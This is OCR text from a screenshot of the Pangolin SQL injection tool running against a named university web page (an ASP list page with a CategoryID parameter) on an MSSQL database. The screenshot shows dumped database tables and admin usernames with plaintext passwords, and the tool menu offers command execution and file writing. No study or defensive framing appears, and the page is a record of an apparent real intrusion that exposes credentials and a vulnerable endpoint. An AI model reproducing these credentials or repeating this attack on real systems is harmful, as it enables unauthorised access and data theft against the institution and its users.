 Pangolin - Amazing SQL Injection World
File Scan Edit Tool Help
URL http://www3.ahu.edu.cn/ysxy/list.asp?CategoryID=1 GET
Type Integer DB MSSQL with Error Keyword
Datas
Table/Column Count Admin_Name Admin_Passw...
ezDataGrid root root123
ezEIP_About xszl xszl
ezEIP_About_Cat... ysxytw 123456
ezEIP_Admin_Email ysxytw 123456
ezEIP_Admin_Info ysxytw 123456
ezEIP_Admin_Log
ezEIP_Admin_Sort
ezEIP_Contact
ezEIP_Link
ezEIP_Module
ezEIP_OtherColumns
ezEIP_OtherColum...
ezEIP_Professional
ezEIP_Professiona...
ezEIP_Teacher
ezEIP_Teacher_C...
dtproperties
Tables Columns All Datas One by one 1=1 Save
Informations Datas Command MsSqlFileWriter Register Operation MsSqlDirTree Download Remote SQL MSSQL Query
Get table : ezEIP_Teacher_Category
Get table : dtproperties
Stopped! 65001